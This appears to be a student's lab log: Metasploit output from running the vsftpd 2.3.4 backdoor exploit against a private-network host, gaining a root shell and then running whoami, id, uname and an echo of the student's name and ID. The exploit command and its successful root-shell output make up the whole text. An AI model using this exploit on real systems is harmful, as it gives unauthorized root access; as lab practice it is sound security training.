 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.100.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.131:21 - USER: 331 Please specify the password.
[+] 192.168.100.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.130:38945 -> 192.168.100.131:6200) at 2023-10-31 22:06:09 +0700
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux B20AT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
date
Tue Oct 31 11:11:13 UTC 2023
echo Hoang Trung Kien-B20DCAT098
Hoang Trung Kien-B20DCAT098